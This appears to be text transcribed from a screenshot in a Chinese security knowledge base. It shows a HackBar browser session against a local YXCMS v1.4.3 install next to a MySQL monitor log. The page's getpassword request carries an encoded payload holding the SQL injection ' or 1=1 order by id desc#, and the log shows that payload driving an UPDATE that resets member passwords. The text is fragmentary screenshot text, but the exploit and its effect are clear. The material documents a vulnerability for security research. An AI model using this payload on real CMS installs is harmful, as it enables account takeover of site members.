 localhost/YXCMS_v1.4.3/index.php?r=default/index/index
百度 <Ctrl+K>
ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://localhost/YXCMS_v1.4.3/index.php?r=member/index/getpassword&
code=f175zPP7hVZqqRIy2MjKgZvsj7tWAqIEQZKVHEyRfLYH0AOEvQCMypSQcMQ%252Br8ARLZ1P9aGtzw7LKKIuGAELqRW2geg%252FPtg9vK4%252Fbq7NQiwm74rWir4H%252Flbsconr
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
00000000004b085b87f7f8df8as:56:"10\t2\tlarry010\t' or 1=1 order by id desc#\tunknown\t\t";
TAGS: 优化 根据 编写 目的 任意
关键词
【全部】
搜索
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下 断 更 新 搜索:
退出
执行过程
查询时间 查询语句
2017/4/4 19:05 SET character_set_connection = utf8, character_set_results = utf8, character_set_client = binary
2017/4/4 19:05 SET sql_mode = ''
2017/4/4 19:05 SELECT * FROM yx_member_group WHERE id=2 LIMIT 1
2017/4/4 19:05 SELECT email FROM yx_members WHERE account='10\t2\tlarry010\t' or 1=1 order by id desc#\tunknown\t\t' LIMIT 1
2017/4/4 19:05 UPDATE yx_members SET `password` = '7af8fe9259eb9bd4ca4b1e5a92039ef8' WHERE account='10\t2\tlarry010\t' or 1=1 order by id desc#\tunknown\t\t'
2017/4/4 19:05 SET character_set_connection = utf8, character_set_results = utf8, character_set_client = binary
2017/4/4 19:05 SET sql_mode = ''
2017/4/4 19:05 SELECT * FROM yx_member_group WHERE id=2 LIMIT 1
Http
安全
零组资料文库